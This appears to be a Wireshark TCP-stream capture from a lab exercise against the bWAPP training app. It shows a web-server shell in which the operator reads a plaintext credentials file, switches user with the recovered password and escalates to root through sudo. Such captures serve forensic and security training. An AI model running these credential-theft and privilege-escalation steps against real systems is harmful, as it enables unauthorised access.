 Wireshark · Follow TCP Stream (tcp.stream eq 100) · pcap3.pcapng
www-data@siber-virtual-machine:/var/www/html/bWAPP$
www-data@siber-virtual-machine:/var/www/html/bWAPP$
www-data@siber-virtual-machine:/var/www/html/bWAPP$
www-data@siber-virtual-machine:/var/www/html/bWAPP$ cat /home/siber/cred.txt
cat /home/siber/cred.txt
siber:12345
www-data@siber-virtual-machine:/var/www/html/bWAPP$ su siber
su siber
Password: 12345

siber@siber-virtual-machine:/var/www/html/bWAPP$ sudo -l
sudo -l
[sudo] password for siber: 12345

Matching Defaults entries for siber on siber-virtual-machine:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User siber may run the following commands on siber-virtual-machine:
(ALL : ALL) ALL
siber@siber-virtual-machine:/var/www/html/bWAPP$ sudo su
sudo su
root@siber-virtual-machine:/var/www/html/bWAPP# whoami
whoami
root